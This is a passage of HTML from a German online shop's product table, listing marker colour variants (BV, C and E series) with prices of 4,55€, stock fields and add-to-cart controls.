                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="378">
                <td class="configurable-title" style="background-color: #ffffff">
                    <div class="configurable-color-icon" style="background-color: #ffffff"></div>
                    <a style="color:#000000;">Blender</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="380">
                <td class="configurable-title" style="background-color: #e2dbeb">
                    <div class="configurable-color-icon" style="background-color: #e2dbeb"></div>
                    <a style="color:#000000;">BV00 Mauve Shadow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="379">
                <td class="configurable-title" style="background-color: #e8e0ee">
                    <div class="configurable-color-icon" style="background-color: #e8e0ee"></div>
                    <a style="color:#000000;">BV000 Iridescent Mauve</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="381">
                <td class="configurable-title" style="background-color: #aab3d5">
                    <div class="configurable-color-icon" style="background-color: #aab3d5"></div>
                    <a style="color:#000000;">BV02 Prune</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="382">
                <td class="configurable-title" style="background-color: #7789be">
                    <div class="configurable-color-icon" style="background-color: #7789be"></div>
                    <a style="color:#000000;">BV04 Blue Berry </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="383">
                <td class="configurable-title" style="background-color: #956ca5">
                    <div class="configurable-color-icon" style="background-color: #956ca5"></div>
                    <a style="color:#000000;">BV08 Blue Violet </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="384">
                <td class="configurable-title" style="background-color: #7d82b9">
                    <div class="configurable-color-icon" style="background-color: #7d82b9"></div>
                    <a style="color:#000000;">BV13 Hydrangea Blue</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="385">
                <td class="configurable-title" style="background-color: #6172aa">
                    <div class="configurable-color-icon" style="background-color: #6172aa"></div>
                    <a style="color:#000000;">BV17 Deep Reddish Blue </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="386">
                <td class="configurable-title" style="background-color: #b3bed8">
                    <div class="configurable-color-icon" style="background-color: #b3bed8"></div>
                    <a style="color:#000000;">BV23 Grayish Lavender</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="387">
                <td class="configurable-title" style="background-color: #747195">
                    <div class="configurable-color-icon" style="background-color: #747195"></div>
                    <a style="color:#000000;">BV25 Grayish Violet </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="388">
                <td class="configurable-title" style="background-color: #394458">
                    <div class="configurable-color-icon" style="background-color: #394458"></div>
                    <a style="color:#000000;">BV29 Slate </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="389">
                <td class="configurable-title" style="background-color: #dfe2f0">
                    <div class="configurable-color-icon" style="background-color: #dfe2f0"></div>
                    <a style="color:#000000;">BV31 Pale Lavender </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="390">
                <td class="configurable-title" style="background-color: #e4ebef">
                    <div class="configurable-color-icon" style="background-color: #e4ebef"></div>
                    <a style="color:#000000;">C0 Cool Gray No.0</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="391">
                <td class="configurable-title" style="background-color: #dce2e7">
                    <div class="configurable-color-icon" style="background-color: #dce2e7"></div>
                    <a style="color:#000000;">C1 Cool Gray No.1 </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="392">
                <td class="configurable-title" style="background-color: #cdd6da">
                    <div class="configurable-color-icon" style="background-color: #cdd6da"></div>
                    <a style="color:#000000;">C2 Cool Gray No.2</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="393">
                <td class="configurable-title" style="background-color: #bdc5cf">
                    <div class="configurable-color-icon" style="background-color: #bdc5cf"></div>
                    <a style="color:#000000;">C3 Cool Gray No.3</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="394">
                <td class="configurable-title" style="background-color: #899499">
                    <div class="configurable-color-icon" style="background-color: #899499"></div>
                    <a style="color:#000000;">C5 Cool Gray No.5 </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="395">
                <td class="configurable-title" style="background-color: #545f63">
                    <div class="configurable-color-icon" style="background-color: #545f63"></div>
                    <a style="color:#000000;">C7 Cool Gray No.7</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="397">
                <td class="configurable-title" style="background-color: #fdf4eb">
                    <div class="configurable-color-icon" style="background-color: #fdf4eb"></div>
                    <a style="color:#000000;">E00 Cotton Pearl</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="398">
                <td class="configurable-title" style="background-color: #fbebe0">
                    <div class="configurable-color-icon" style="background-color: #fbebe0"></div>
                    <a style="color:#000000;">E02 Fruit Pink </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="399">
                <td class="configurable-title" style="background-color: #deb5bb">
                    <div class="configurable-color-icon" style="background-color: #deb5bb"></div>
                    <a style="color:#000000;">E04 Lipstick Natural</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="400">
                <td class="configurable-title" style="background-color: #bc4d3d">
                    <div class="configurable-color-icon" style="background-color: #bc4d3d"></div>
                    <a style="color:#000000;">E08 Brown</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
